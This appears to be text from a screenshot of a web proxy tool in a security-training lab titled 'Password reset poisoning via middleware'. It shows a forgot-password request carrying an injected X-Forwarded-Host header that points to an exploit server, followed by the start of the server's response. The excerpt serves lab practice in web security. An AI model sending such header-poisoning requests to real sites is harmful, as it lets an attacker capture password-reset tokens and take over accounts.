 Send
Cancel
Target: https://0a5f008804b934a886026b4b00890034.web
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a5f008804b934a886026b4b00890034.web-security-academy.net
3 Cookie: session=xUc3YLYHtmhQkqVMU6BRlO7IgnUa5Mak
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 15
6 X-Forwarded-Host:
exploit-0a9e00e404c334a986236a51013f0008.exploit-server.net
7
8 username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>